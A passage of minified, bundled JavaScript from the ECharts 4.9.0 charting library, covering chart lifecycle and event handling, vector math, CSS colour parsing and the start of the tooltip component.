this.getDataURL(t)}},V.convertToPixel=a.curry(Y,"convertToPixel"),V.convertFromPixel=a.curry(Y,"convertFromPixel"),V.containPixel=function(t,e){var i;if(!this._disposed)return t=_.parseFinder(this._model,t),a.each(t,(function(t,n){n.indexOf("Models")>=0&&a.each(t,(function(t){var a=t.coordinateSystem;if(a&&a.containPoint)i|=!!a.containPoint(e);else if("seriesModels"===n){var r=this._chartsMap[t.__viewId];r&&r.containPoint&&(i|=r.containPoint(e,t))}}),this)}),this),!!i},V.getVisual=function(t,e){var i=(t=_.parseFinder(this._model,t,{defaultMainType:"series"})).seriesModel.getData(),n=t.hasOwnProperty("dataIndexInside")?t.dataIndexInside:t.hasOwnProperty("dataIndex")?i.indexOfRawIndex(t.dataIndex):null;return null!=n?i.getItemVisual(n,e):i.getVisual(e)},V.getViewOfComponentModel=function(t){return this._componentsMap[t.__viewId]},V.getViewOfSeriesModel=function(t){return this._chartsMap[t.__viewId]};var G={prepareAndUpdate:function(t){F(this),G.update.call(this,t)},update:function(t){var e=this._model,i=this._api,n=this._zr,a=this._coordSysMgr,s=this._scheduler;if(e){s.restoreData(e,t),s.performSeriesTasks(e),a.create(e,i),s.performDataProcessorTasks(e,t),W(this,e),a.update(e,i),q(e),s.performVisualTasks(e,t),K(this,e,i,t);var l=e.get("backgroundColor")||"transparent";if(o.canvasSupported)n.setBackgroundColor(l);else{var u=r.parse(l);l=r.stringify(u,"rgb"),0===u[3]&&(l="transparent")}J(e,i)}},updateTransform:function(t){var e=this._model,i=this,n=this._api;if(e){var r=[];e.eachComponent((function(a,o){var s=i.getViewOfComponentModel(o);if(s&&s.__alive)if(s.updateTransform){var l=s.updateTransform(o,e,n,t);l&&l.update&&r.push(s)}else r.push(s)}));var o=a.createHashMap();e.eachSeries((function(a){var r=i._chartsMap[a.__viewId];if(r.updateTransform){var s=r.updateTransform(a,e,n,t);s&&s.update&&o.set(a.uid,1)}else o.set(a.uid,1)})),q(e),this._scheduler.performVisualTasks(e,t,{setDirty:!0,dirtyMap:o}),Q(i,e,0,t,o),J(e,this._api)}},updateView:function(t){var e=this._model;e&&(y.markUpdateMethod(t,"updateView"),q(e),this._scheduler.performVisualTasks(e,t,{setDirty:!0}),K(this,this._model,this._api,t),J(e,this._api))},updateVisual:function(t){G.update.call(this,t)},updateLayout:function(t){G.update.call(this,t)}};function F(t){var e=t._model,i=t._scheduler;i.restorePipelines(e),i.prepareStageTasks(),X(t,"component",e,i),X(t,"chart",e,i),i.plan()}function H(t,e,i,n,r){var o=t._model;if(n){var s={};s[n+"Id"]=i[n+"Id"],s[n+"Index"]=i[n+"Index"],s[n+"Name"]=i[n+"Name"];var l={mainType:n,query:s};r&&(l.subType=r);var u=i.excludeSeriesId;null!=u&&(u=a.createHashMap(_.normalizeToArray(u))),o&&o.eachComponent(l,(function(e){u&&null!=u.get(e.id)||c(t["series"===n?"_chartsMap":"_componentsMap"][e.__viewId])}),t)}else L(t._componentsViews.concat(t._chartsViews),c);function c(n){n&&n.__alive&&n[e]&&n[e](n.__model,o,t._api,i)}}function W(t,e){var i=t._chartsMap,n=t._scheduler;e.eachSeries((function(t){n.updateStreamModes(t,i[t.__viewId])}))}function U(t,e){var i=t.type,n=t.escapeConnect,r=it[i],o=r.actionInfo,s=(o.update||"update").split(":"),l=s.pop();s=null!=s[0]&&O(s[0]),this[E]=!0;var u=[t],c=!1;t.batch&&(c=!0,u=a.map(t.batch,(function(e){return(e=a.defaults(a.extend({},e),t)).batch=null,e})));var h,d=[],p="highlight"===i||"downplay"===i;L(u,(function(t){(h=(h=r.action(t,this._model,this._api))||a.extend({},t)).type=o.event||h.type,d.push(h),p?H(this,l,t,"series"):s&&H(this,l,t,s.main,s.sub)}),this),"none"===l||p||s||(this.__optionUpdated?(F(this),G.update.call(this,t),this.__optionUpdated=!1):G[l].call(this,t)),h=c?{type:o.event||i,escapeConnect:n,batch:d}:d[0],this[E]=!1,!e&&this._messageCenter.trigger(h.type,h)}function j(t){for(var e=this._pendingActions;e.length;){var i=e.shift();U.call(this,i,t)}}function Z(t){!t&&this.trigger("updated")}function X(t,e,i,n){for(var a="component"===e,r=a?t._componentsViews:t._chartsViews,o=a?t._componentsMap:t._chartsMap,s=t._zr,l=t._api,u=0;u<r.length;u++)r[u].__alive=!1;function c(t){var e="_ec_"+t.id+"_"+t.type,u=o[e];if(!u){var c=O(t.type);(u=new(a?v.getClass(c.main,c.sub):y.getClass(c.sub))).init(i,l),o[e]=u,r.push(u),s.add(u.group)}t.__viewId=u.__id=e,u.__alive=!0,u.__model=t,u.group.__ecComponentInfo={mainType:t.mainType,index:t.componentIndex},!a&&n.prepareView(u,t,i,l)}for(a?i.eachComponent((function(t,e){"series"!==t&&c(e)})):i.eachSeries(c),u=0;u<r.length;){var h=r[u];h.__alive?u++:(!a&&h.renderTask.dispose(),s.remove(h.group),h.dispose(i,l),r.splice(u,1),delete o[h.__id],h.__id=h.group.__ecComponentInfo=null)}}function q(t){t.clearColorPalette(),t.eachSeries((function(t){t.clearColorPalette()}))}function K(t,e,i,n){!function(t,e,i,n,a){L(t._componentsViews,(function(t){var a=t.__model;t.render(a,e,i,n),tt(a,t)}))}(t,e,i,n),L(t._chartsViews,(function(t){t.__alive=!1})),Q(t,e,0,n),L(t._chartsViews,(function(t){t.__alive||t.remove(e,i)}))}function Q(t,e,i,n,a){var r,s=t._scheduler;e.eachSeries((function(e){var i=t._chartsMap[e.__viewId];i.__alive=!0;var o=i.renderTask;s.updatePayload(o,n),a&&a.get(e.uid)&&o.dirty(),r|=o.perform(s.getPerformArgs(o)),i.group.silent=!!e.get("silent"),tt(e,i),function(t,e){var i=t.get("blendMode")||null;e.group.traverse((function(t){t.isGroup||t.style.blend!==i&&t.setStyle("blend",i),t.eachPendingDisplayable&&t.eachPendingDisplayable((function(t){t.setStyle("blend",i)}))}))}(e,i)})),s.unfinished|=r,function(t,e){var i=0;t._zr.storage.traverse((function(t){i++})),i>e.get("hoverLayerThreshold")&&!o.node&&e.eachSeries((function(e){if(!e.preventUsingHoverLayer){var i=t._chartsMap[e.__viewId];i.__alive&&i.group.traverse((function(t){t.useHoverLayer=!0}))}}))}(t,e),S(t._zr.dom,e)}function J(t,e){L(ot,(function(i){i(t,e)}))}V.resize=function(t){if(!this._disposed){this._zr.resize(t);var e=this._model;if(this._loadingFX&&this._loadingFX.resize(),e){var i=e.resetOption("media"),n=t&&t.silent;this[E]=!0,i&&F(this),G.update.call(this),this[E]=!1,j.call(this,n),Z.call(this,n)}}},V.showLoading=function(t,e){if(!this._disposed&&(k(t)&&(e=t,t=""),t=t||"default",this.hideLoading(),ut[t])){var i=ut[t](this._api,e),n=this._zr;this._loadingFX=i,n.add(i)}},V.hideLoading=function(){this._disposed||(this._loadingFX&&this._zr.remove(this._loadingFX),this._loadingFX=null)},V.makeActionFromEvent=function(t){var e=a.extend({},t);return e.type=nt[t.type],e},V.dispatchAction=function(t,e){this._disposed||(k(e)||(e={silent:!!e}),it[t.type]&&this._model&&(this[E]?this._pendingActions.push(t):(U.call(this,t,e.silent),e.flush?this._zr.flush(!0):!1!==e.flush&&o.browser.weChat&&this._throttledZrFlush(),j.call(this,e.silent),Z.call(this,e.silent))))},V.appendData=function(t){if(!this._disposed){var e=t.seriesIndex;this.getModel().getSeriesByIndex(e).appendData(t),this._scheduler.unfinished=!0}},V.on=R("on",!1),V.off=R("off",!1),V.one=R("one",!1);var $=["click","dblclick","mouseover","mouseout","mousemove","mousedown","mouseup","globalout","contextmenu"];function tt(t,e){var i=t.get("z"),n=t.get("zlevel");e.group.traverse((function(t){"group"!==t.type&&(null!=i&&(t.z=i),null!=n&&(t.zlevel=n))}))}function et(){}V._initEvents=function(){L($,(function(t){var e=function(e){var i,n=this.getModel(),r=e.target;if("globalout"===t)i={};else if(r&&null!=r.dataIndex){var o=r.dataModel||n.getSeriesByIndex(r.seriesIndex);i=o&&o.getDataParams(r.dataIndex,r.dataType,r)||{}}else r&&r.eventData&&(i=a.extend({},r.eventData));if(i){var s=i.componentType,l=i.componentIndex;"markLine"!==s&&"markPoint"!==s&&"markArea"!==s||(s="series",l=i.seriesIndex);var u=s&&null!=l&&n.getComponent(s,l),c=u&&this["series"===u.mainType?"_chartsMap":"_componentsMap"][u.__viewId];i.event=e,i.type=t,this._ecEventProcessor.eventInfo={targetEl:r,packedEvent:i,model:u,view:c},this.trigger(t,i)}};e.zrEventfulCallAtLast=!0,this._zr.on(t,e,this)}),this),L(nt,(function(t,e){this._messageCenter.on(e,(function(t){this.trigger(e,t)}),this)}),this)},V.isDisposed=function(){return this._disposed},V.clear=function(){this._disposed||this.setOption({series:[]},!0)},V.dispose=function(){if(!this._disposed){this._disposed=!0,_.setAttribute(this.getDom(),ft,"");var t=this._api,e=this._model;L(this._componentsViews,(function(i){i.dispose(e,t)})),L(this._chartsViews,(function(i){i.dispose(e,t)})),this._zr.dispose(),delete ct[this.id]}},a.mixin(B,l),et.prototype={constructor:et,normalizeQuery:function(t){var e={},i={},n={};if(a.isString(t)){var r=O(t);e.mainType=r.main||null,e.subType=r.sub||null}else{var o=["Index","Name","Id"],s={name:1,dataIndex:1,dataType:1};a.each(t,(function(t,a){for(var r=!1,l=0;l<o.length;l++){var u=o[l],c=a.lastIndexOf(u);if(c>0&&c===a.length-u.length){var h=a.slice(0,c);"data"!==h&&(e.mainType=h,e[u.toLowerCase()]=t,r=!0)}}s.hasOwnProperty(a)&&(i[a]=t,r=!0),r||(n[a]=t)}))}return{cptQuery:e,dataQuery:i,otherQuery:n}},filter:function(t,e,i){var n=this.eventInfo;if(!n)return!0;var a=n.targetEl,r=n.packedEvent,o=n.model,s=n.view;if(!o||!s)return!0;var l=e.cptQuery,u=e.dataQuery;return c(l,o,"mainType")&&c(l,o,"subType")&&c(l,o,"index","componentIndex")&&c(l,o,"name")&&c(l,o,"id")&&c(u,r,"name")&&c(u,r,"dataIndex")&&c(u,r,"dataType")&&(!s.filterForExposedEvent||s.filterForExposedEvent(t,e.otherQuery,a,r));function c(t,e,i,n){return null==t[i]||e[n||i]===t[i]}},afterTrigger:function(){this.eventInfo=null}};var it={},nt={},at=[],rt=[],ot=[],st=[],lt={},ut={},ct={},ht={},dt=new Date-0,pt=new Date-0,ft="_echarts_instance_";function gt(t){ht[t]=!1}var mt=gt;function vt(t){return ct[_.getAttribute(t,ft)]}function yt(t,e){lt[t]=e}function xt(t){rt.push(t)}function _t(t,e){St(at,t,e,1e3)}function bt(t,e,i){"function"==typeof e&&(i=e,e="");var n=k(t)?t.type:[t,t={event:e}][0];t.event=(t.event||n).toLowerCase(),e=t.event,C(N.test(n)&&N.test(e)),it[n]||(it[n]={action:i,actionInfo:t}),nt[e]=n}function wt(t,e){St(st,t,e,3e3,"visual")}function St(t,e,i,n,a){(P(e)||k(e))&&(i=e,e=n);var r=I.wrapStageHandler(i,a);return r.__prio=e,r.__raw=i,t.push(r),r}function Mt(t,e){ut[t]=e}wt(2e3,w),xt(p),_t(900,f),Mt("default",M),bt({type:"highlight",event:"highlight",update:"highlight"},a.noop),bt({type:"downplay",event:"downplay",update:"downplay"},a.noop),yt("light",T),yt("dark",A),e.version="4.9.0",e.dependencies={zrender:"4.3.2"},e.PRIORITY={PROCESSOR:{FILTER:1e3,SERIES_FILTER:800,STATISTIC:5e3},VISUAL:{LAYOUT:1e3,PROGRESSIVE_LAYOUT:1100,GLOBAL:2e3,CHART:3e3,POST_CHART_LAYOUT:3500,COMPONENT:4e3,BRUSH:5e3}},e.init=function(t,e,i){var n=vt(t);if(n)return n;var a=new B(t,e,i);return a.id="ec_"+dt++,ct[a.id]=a,_.setAttribute(t,ft,a.id),function(t){var e="__connectUpdateStatus";function i(t,i){for(var n=0;n<t.length;n++)t[n][e]=i}L(nt,(function(n,a){t._messageCenter.on(a,(function(n){if(ht[t.group]&&0!==t[e]){if(n&&n.escapeConnect)return;var a=t.makeActionFromEvent(n),r=[];L(ct,(function(e){e!==t&&e.group===t.group&&r.push(e)})),i(r,0),L(r,(function(t){1!==t[e]&&t.dispatchAction(a)})),i(r,2)}}))}))}(a),a},e.connect=function(t){if(a.isArray(t)){var e=t;t=null,L(e,(function(e){null!=e.group&&(t=e.group)})),t=t||"g_"+pt++,L(e,(function(e){e.group=t}))}return ht[t]=!0,t},e.disConnect=gt,e.disconnect=mt,e.dispose=function(t){"string"==typeof t?t=ct[t]:t instanceof B||(t=vt(t)),t instanceof B&&!t.isDisposed()&&t.dispose()},e.getInstanceByDom=vt,e.getInstanceById=function(t){return ct[t]},e.registerTheme=yt,e.registerPreprocessor=xt,e.registerProcessor=_t,e.registerPostUpdate=function(t){ot.push(t)},e.registerAction=bt,e.registerCoordinateSystem=function(t,e){h.register(t,e)},e.getCoordinateSystemDimensions=function(t){var e=h.get(t);if(e)return e.getDimensionsInfo?e.getDimensionsInfo():e.dimensions.slice()},e.registerLayout=function(t,e){St(st,t,e,1e3,"layout")},e.registerVisual=wt,e.registerLoading=Mt,e.extendComponentModel=function(t){return g.extend(t)},e.extendComponentView=function(t){return v.extend(t)},e.extendSeriesModel=function(t){return m.extend(t)},e.extendChartView=function(t){return y.extend(t)},e.setCanvasCreator=function(t){a.$override("createCanvas",t)},e.registerMap=function(t,e,i){D.registerMap(t,e,i)},e.getMap=function(t){var e=D.retrieveMap(t);return e&&e[0]&&{geoJson:e[0].geoJSON,specialAreas:e[0].specialAreas}},e.dataTool={};var It=i("txkQ");!function(){for(var t in It)It.hasOwnProperty(t)&&(e[t]=It[t])}()},Q7if:function(t,e,i){var n=i("JEkh").extend({type:"markArea",defaultOption:{zlevel:0,z:1,tooltip:{trigger:"item"},animation:!1,label:{show:!0,position:"top"},itemStyle:{borderWidth:0},emphasis:{label:{show:!0,position:"top"}}}});t.exports=n},QBsz:function(t,e){var i="undefined"==typeof Float32Array?Array:Float32Array;function n(t){return Math.sqrt(r(t))}var a=n;function r(t){return t[0]*t[0]+t[1]*t[1]}var o=r;function s(t,e){return Math.sqrt((t[0]-e[0])*(t[0]-e[0])+(t[1]-e[1])*(t[1]-e[1]))}var l=s;function u(t,e){return(t[0]-e[0])*(t[0]-e[0])+(t[1]-e[1])*(t[1]-e[1])}var c=u;e.create=function(t,e){var n=new i(2);return null==t&&(t=0),null==e&&(e=0),n[0]=t,n[1]=e,n},e.copy=function(t,e){return t[0]=e[0],t[1]=e[1],t},e.clone=function(t){var e=new i(2);return e[0]=t[0],e[1]=t[1],e},e.set=function(t,e,i){return t[0]=e,t[1]=i,t},e.add=function(t,e,i){return t[0]=e[0]+i[0],t[1]=e[1]+i[1],t},e.scaleAndAdd=function(t,e,i,n){return t[0]=e[0]+i[0]*n,t[1]=e[1]+i[1]*n,t},e.sub=function(t,e,i){return t[0]=e[0]-i[0],t[1]=e[1]-i[1],t},e.len=n,e.length=a,e.lenSquare=r,e.lengthSquare=o,e.mul=function(t,e,i){return t[0]=e[0]*i[0],t[1]=e[1]*i[1],t},e.div=function(t,e,i){return t[0]=e[0]/i[0],t[1]=e[1]/i[1],t},e.dot=function(t,e){return t[0]*e[0]+t[1]*e[1]},e.scale=function(t,e,i){return t[0]=e[0]*i,t[1]=e[1]*i,t},e.normalize=function(t,e){var i=n(e);return 0===i?(t[0]=0,t[1]=0):(t[0]=e[0]/i,t[1]=e[1]/i),t},e.distance=s,e.dist=l,e.distanceSquare=u,e.distSquare=c,e.negate=function(t,e){return t[0]=-e[0],t[1]=-e[1],t},e.lerp=function(t,e,i,n){return t[0]=e[0]+n*(i[0]-e[0]),t[1]=e[1]+n*(i[1]-e[1]),t},e.applyTransform=function(t,e,i){var n=e[0],a=e[1];return t[0]=i[0]*n+i[2]*a+i[4],t[1]=i[1]*n+i[3]*a+i[5],t},e.min=function(t,e,i){return t[0]=Math.min(e[0],i[0]),t[1]=Math.min(e[1],i[1]),t},e.max=function(t,e,i){return t[0]=Math.max(e[0],i[0]),t[1]=Math.max(e[1],i[1]),t}},QUw5:function(t,e,i){var n=i("OlYY").extend({type:"dataZoom.select"});t.exports=n},Qe9p:function(t,e,i){var n=i("1RvN"),a={transparent:[0,0,0,0],aliceblue:[240,248,255,1],antiquewhite:[250,235,215,1],aqua:[0,255,255,1],aquamarine:[127,255,212,1],azure:[240,255,255,1],beige:[245,245,220,1],bisque:[255,228,196,1],black:[0,0,0,1],blanchedalmond:[255,235,205,1],blue:[0,0,255,1],blueviolet:[138,43,226,1],brown:[165,42,42,1],burlywood:[222,184,135,1],cadetblue:[95,158,160,1],chartreuse:[127,255,0,1],chocolate:[210,105,30,1],coral:[255,127,80,1],cornflowerblue:[100,149,237,1],cornsilk:[255,248,220,1],crimson:[220,20,60,1],cyan:[0,255,255,1],darkblue:[0,0,139,1],darkcyan:[0,139,139,1],darkgoldenrod:[184,134,11,1],darkgray:[169,169,169,1],darkgreen:[0,100,0,1],darkgrey:[169,169,169,1],darkkhaki:[189,183,107,1],darkmagenta:[139,0,139,1],darkolivegreen:[85,107,47,1],darkorange:[255,140,0,1],darkorchid:[153,50,204,1],darkred:[139,0,0,1],darksalmon:[233,150,122,1],darkseagreen:[143,188,143,1],darkslateblue:[72,61,139,1],darkslategray:[47,79,79,1],darkslategrey:[47,79,79,1],darkturquoise:[0,206,209,1],darkviolet:[148,0,211,1],deeppink:[255,20,147,1],deepskyblue:[0,191,255,1],dimgray:[105,105,105,1],dimgrey:[105,105,105,1],dodgerblue:[30,144,255,1],firebrick:[178,34,34,1],floralwhite:[255,250,240,1],forestgreen:[34,139,34,1],fuchsia:[255,0,255,1],gainsboro:[220,220,220,1],ghostwhite:[248,248,255,1],gold:[255,215,0,1],goldenrod:[218,165,32,1],gray:[128,128,128,1],green:[0,128,0,1],greenyellow:[173,255,47,1],grey:[128,128,128,1],honeydew:[240,255,240,1],hotpink:[255,105,180,1],indianred:[205,92,92,1],indigo:[75,0,130,1],ivory:[255,255,240,1],khaki:[240,230,140,1],lavender:[230,230,250,1],lavenderblush:[255,240,245,1],lawngreen:[124,252,0,1],lemonchiffon:[255,250,205,1],lightblue:[173,216,230,1],lightcoral:[240,128,128,1],lightcyan:[224,255,255,1],lightgoldenrodyellow:[250,250,210,1],lightgray:[211,211,211,1],lightgreen:[144,238,144,1],lightgrey:[211,211,211,1],lightpink:[255,182,193,1],lightsalmon:[255,160,122,1],lightseagreen:[32,178,170,1],lightskyblue:[135,206,250,1],lightslategray:[119,136,153,1],lightslategrey:[119,136,153,1],lightsteelblue:[176,196,222,1],lightyellow:[255,255,224,1],lime:[0,255,0,1],limegreen:[50,205,50,1],linen:[250,240,230,1],magenta:[255,0,255,1],maroon:[128,0,0,1],mediumaquamarine:[102,205,170,1],mediumblue:[0,0,205,1],mediumorchid:[186,85,211,1],mediumpurple:[147,112,219,1],mediumseagreen:[60,179,113,1],mediumslateblue:[123,104,238,1],mediumspringgreen:[0,250,154,1],mediumturquoise:[72,209,204,1],mediumvioletred:[199,21,133,1],midnightblue:[25,25,112,1],mintcream:[245,255,250,1],mistyrose:[255,228,225,1],moccasin:[255,228,181,1],navajowhite:[255,222,173,1],navy:[0,0,128,1],oldlace:[253,245,230,1],olive:[128,128,0,1],olivedrab:[107,142,35,1],orange:[255,165,0,1],orangered:[255,69,0,1],orchid:[218,112,214,1],palegoldenrod:[238,232,170,1],palegreen:[152,251,152,1],paleturquoise:[175,238,238,1],palevioletred:[219,112,147,1],papayawhip:[255,239,213,1],peachpuff:[255,218,185,1],peru:[205,133,63,1],pink:[255,192,203,1],plum:[221,160,221,1],powderblue:[176,224,230,1],purple:[128,0,128,1],red:[255,0,0,1],rosybrown:[188,143,143,1],royalblue:[65,105,225,1],saddlebrown:[139,69,19,1],salmon:[250,128,114,1],sandybrown:[244,164,96,1],seagreen:[46,139,87,1],seashell:[255,245,238,1],sienna:[160,82,45,1],silver:[192,192,192,1],skyblue:[135,206,235,1],slateblue:[106,90,205,1],slategray:[112,128,144,1],slategrey:[112,128,144,1],snow:[255,250,250,1],springgreen:[0,255,127,1],steelblue:[70,130,180,1],tan:[210,180,140,1],teal:[0,128,128,1],thistle:[216,191,216,1],tomato:[255,99,71,1],turquoise:[64,224,208,1],violet:[238,130,238,1],wheat:[245,222,179,1],white:[255,255,255,1],whitesmoke:[245,245,245,1],yellow:[255,255,0,1],yellowgreen:[154,205,50,1]};function r(t){return(t=Math.round(t))<0?0:t>255?255:t}function o(t){return t<0?0:t>1?1:t}function s(t){return t.length&&"%"===t.charAt(t.length-1)?r(parseFloat(t)/100*255):r(parseInt(t,10))}function l(t){return t.length&&"%"===t.charAt(t.length-1)?o(parseFloat(t)/100):o(parseFloat(t))}function u(t,e,i){return i<0?i+=1:i>1&&(i-=1),6*i<1?t+(e-t)*i*6:2*i<1?e:3*i<2?t+(e-t)*(2/3-i)*6:t}function c(t,e,i){return t+(e-t)*i}function h(t,e,i,n,a){return t[0]=e,t[1]=i,t[2]=n,t[3]=a,t}function d(t,e){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t}var p=new n(20),f=null;function g(t,e){f&&d(f,e),f=p.put(t,f||e.slice())}function m(t,e){if(t){e=e||[];var i=p.get(t);if(i)return d(e,i);var n,r=(t+="").replace(/ /g,"").toLowerCase();if(r in a)return d(e,a[r]),g(t,e),e;if("#"===r.charAt(0))return 4===r.length?(n=parseInt(r.substr(1),16))>=0&&n<=4095?(h(e,(3840&n)>>4|(3840&n)>>8,240&n|(240&n)>>4,15&n|(15&n)<<4,1),g(t,e),e):void h(e,0,0,0,1):7===r.length?(n=parseInt(r.substr(1),16))>=0&&n<=16777215?(h(e,(16711680&n)>>16,(65280&n)>>8,255&n,1),g(t,e),e):void h(e,0,0,0,1):void 0;var o=r.indexOf("("),u=r.indexOf(")");if(-1!==o&&u+1===r.length){var c=r.substr(0,o),f=r.substr(o+1,u-(o+1)).split(","),m=1;switch(c){case"rgba":if(4!==f.length)return void h(e,0,0,0,1);m=l(f.pop());case"rgb":return 3!==f.length?void h(e,0,0,0,1):(h(e,s(f[0]),s(f[1]),s(f[2]),m),g(t,e),e);case"hsla":return 4!==f.length?void h(e,0,0,0,1):(f[3]=l(f[3]),v(f,e),g(t,e),e);case"hsl":return 3!==f.length?void h(e,0,0,0,1):(v(f,e),g(t,e),e);default:return}}h(e,0,0,0,1)}}function v(t,e){var i=(parseFloat(t[0])%360+360)%360/360,n=l(t[1]),a=l(t[2]),o=a<=.5?a*(n+1):a+n-a*n,s=2*a-o;return h(e=e||[],r(255*u(s,o,i+1/3)),r(255*u(s,o,i)),r(255*u(s,o,i-1/3)),1),4===t.length&&(e[3]=t[3]),e}function y(t,e,i){if(e&&e.length&&t>=0&&t<=1){i=i||[];var n=t*(e.length-1),a=Math.floor(n),s=Math.ceil(n),l=e[a],u=e[s],h=n-a;return i[0]=r(c(l[0],u[0],h)),i[1]=r(c(l[1],u[1],h)),i[2]=r(c(l[2],u[2],h)),i[3]=o(c(l[3],u[3],h)),i}}var x=y;function _(t,e,i){if(e&&e.length&&t>=0&&t<=1){var n=t*(e.length-1),a=Math.floor(n),s=Math.ceil(n),l=m(e[a]),u=m(e[s]),h=n-a,d=w([r(c(l[0],u[0],h)),r(c(l[1],u[1],h)),r(c(l[2],u[2],h)),o(c(l[3],u[3],h))],"rgba");return i?{color:d,leftIndex:a,rightIndex:s,value:n}:d}}var b=_;function w(t,e){if(t&&t.length){var i=t[0]+","+t[1]+","+t[2];return"rgba"!==e&&"hsva"!==e&&"hsla"!==e||(i+=","+t[3]),e+"("+i+")"}}e.parse=m,e.lift=function(t,e){var i=m(t);if(i){for(var n=0;n<3;n++)i[n]=e<0?i[n]*(1-e)|0:(255-i[n])*e+i[n]|0,i[n]>255?i[n]=255:t[n]<0&&(i[n]=0);return w(i,4===i.length?"rgba":"rgb")}},e.toHex=function(t){var e=m(t);if(e)return((1<<24)+(e[0]<<16)+(e[1]<<8)+ +e[2]).toString(16).slice(1)},e.fastLerp=y,e.fastMapToColor=x,e.lerp=_,e.mapToColor=b,e.modifyHSL=function(t,e,i,n){if(t=m(t))return t=function(t){if(t){var e,i,n=t[0]/255,a=t[1]/255,r=t[2]/255,o=Math.min(n,a,r),s=Math.max(n,a,r),l=s-o,u=(s+o)/2;if(0===l)e=0,i=0;else{i=u<.5?l/(s+o):l/(2-s-o);var c=((s-n)/6+l/2)/l,h=((s-a)/6+l/2)/l,d=((s-r)/6+l/2)/l;n===s?e=d-h:a===s?e=1/3+c-d:r===s&&(e=2/3+h-c),e<0&&(e+=1),e>1&&(e-=1)}var p=[360*e,i,u];return null!=t[3]&&p.push(t[3]),p}}(t),null!=e&&(t[0]=(a=e,(a=Math.round(a))<0?0:a>360?360:a)),null!=i&&(t[1]=l(i)),null!=n&&(t[2]=l(n)),w(v(t),"rgba");var a},e.modifyAlpha=function(t,e){if((t=m(t))&&null!=e)return t[3]=o(e),w(t,"rgba")},e.stringify=w},QuXc:function(t,e){var i=function(t){this.colorStops=t||[]};i.prototype={constructor:i,addColorStop:function(t,e){this.colorStops.push({offset:t,color:e})}},t.exports=i},Qvb6:function(t,e,i){var n=i("ProS"),a=i("bYtY"),r=i("ItGF"),o=i("B9fm"),s=i("gvm7"),l=i("7aKB"),u=i("OELB"),c=i("IwbS"),h=i("Ez2D"),d=i("+TT/"),p=i("Qxkt"),f=i("F9bG"),g=i("aX7z"),m=i("/y7N"),v=i("4NO4").getTooltipRenderMode,y=a.bind,x=a.each,_=u.parsePercent,b=new c.Rect({shape:{x:-1,y:-1,width:2,height:2}}),w=n.extendComponentView({type:"tooltip",init:function(t,e){if(!r.node){var i,n=t.getComponent("tooltip"),a=n.get("renderMode");this._renderMode=v(a),"html"===this._renderMode?(i=new o(e.getDom(),e,{appendToBody:n.get("appendToBody",!0)}),this._newLine="<br/>"):(i=new s(e),this._newLine="\n"),this._tooltipContent=i}},render:function(t,e,i){if(!r.node){this.group.removeAll(),this._tooltipModel=t,this._ecModel=e,this._api=i,this._lastDataByCoordSys=null,this._alwaysShowContent=t.get("alwaysShowContent");var n=this._tooltipContent;n.update(t),n.setEnterable(t.get("enterable")),this._initGlobalListener(),this._keepShow()}},_initGlobalListener:function(){var t=this._tooltipModel.get("triggerOn");f.register("itemTooltip",this._api,y((function(e,i,n){"none"!==t&&(t.indexOf(e)>=0?this._tryShow(i,n):"leave"===e&&this._hide(n))}),this))},_keepShow:function(){var t=this._tooltipModel,e=this._ecModel,i=this._api;if(null!=this._lastX&&null!=this._lastY&&"none"!==t.get("triggerOn")){var n=this;clearTimeout(this._refreshUpdateTimeout),this._refreshUpdateTimeout=setTimeout((function(){!i.isDisposed()&&n.manuallyShowTip(t,e,i,{x:n._lastX,y:n._lastY})}))}},manuallyShowTip:function(t,e,i,n){if(n.from!==this.uid&&!r.node){var a=M(n,i);this._ticket="";var o=n.dataByCoordSys;if(n.tooltip&&null!=n.x&&null!=n.y){var s=b;s.position=[n.x,n.y],s.update(),s.tooltip=n.tooltip,this._tryShow({offsetX:n.x,offsetY:n.y,target:s},a)}else if(o)this._tryShow({offsetX:n.x,offsetY:n.y,position:n.position,dataByCoordSys:n.dataByCoordSys,tooltipOption:n.tooltipOption},a);else if(null!=n.seriesIndex){if(this._manuallyAxisShowTip(t,e,i,n))return;var l=h(n,e),u=l.point[0],c=l.point[1];null!=u&&null!=c&&this._tryShow({offsetX:u,offsetY:c,position:n.position,target:l.el},a)}else null!=n.x&&null!=n.y&&(i.dispatchAction({type:"updateAxisPointer",x:n.x,y:n.y}),this._tryShow({offsetX:n.x,offsetY:n.y,position:n.position,target:i.getZr().findHover(n.x,n.y).target},a))}},manuallyHideTip:function(t,e,i,n){!this._alwaysShowContent&&this._tooltipModel&&this._tooltipContent.hideLater(this._tooltipModel.get("hideDelay")),this._lastX=this._lastY=null,n.from!==this.uid&&this._hide(M(n,i))},_manuallyAxisShowTip:function(t,e,i,n){var a=n.seriesIndex,r=n.dataIndex,o=e.getComponent("axisPointer").coordSysAxesInfo;if(null!=a&&null!=r&&null!=o){var s=e.getSeriesByIndex(a);if(s&&"axis"===(t=S([s.getData().getItemModel(r),s,(s.coordinateSystem||{}).model,t])).get("trigger"))return i.dispatchAction({type:"updateAxisPointer",seriesIndex:a,dataIndex:r,position:n.position}),!0}},_tryShow:function(t,e){var i=t.target;if(this._tooltipModel){this._lastX=t.offsetX,this._lastY=t.offsetY;var n=t.dataByCoordSys;n&&n.length?this._showAxisTooltip(n,t):i&&null!=i.dataIndex?(this._lastDataByCoordSys=null,this._showSeriesItemTooltip(t,i,e)):i&&i.tooltip?(this._lastDataByCoordSys=null,this._showComponentItemTooltip(t,i,e)):(this._lastDataByCoordSys=null,this._hide(e))}},_showOrMove:function(t,e){var i=t.get("showDelay");e=a.bind(e,this),clearTimeout(this._showTimout),i>0?this._showTimout=setTimeout(e,i):e()},_showAxisTooltip:function(t,e){var i=this._ecModel,n=[e.offsetX,e.offsetY],r=[],o=[],s=S([e.tooltipOption,this._tooltipModel]),u=this._renderMode,c=this._newLine,h={};x(t,(function(t){x(t.dataByAxis,(function(t){var e=i.getComponent(t.axisDim+"Axis",t.axisIndex),n=t.value,s=[];if(e&&null!=n){var d=m.getValueLabel(n,e.axis,i,t.seriesDataIndices,t.valueLabelOpt);a.each(t.seriesDataIndices,(function(r){var l=i.getSeriesByIndex(r.seriesIndex),c=r.dataIndexInside,p=l&&l.getDataParams(c);if(p.axisDim=t.axisDim,p.axisIndex=t.axisIndex,p.axisType=t.axisType,p.axisId=t.axisId,p.axisValue=g.getAxisRawValue(e.axis,n),p.axisValueLabel=d,p){o.push(p);var f,m=l.formatTooltip(c,!0,null,u);a.isObject(m)?(f=m.html,a.merge(h,m.markers)):f=m,s.push(f)}}));var 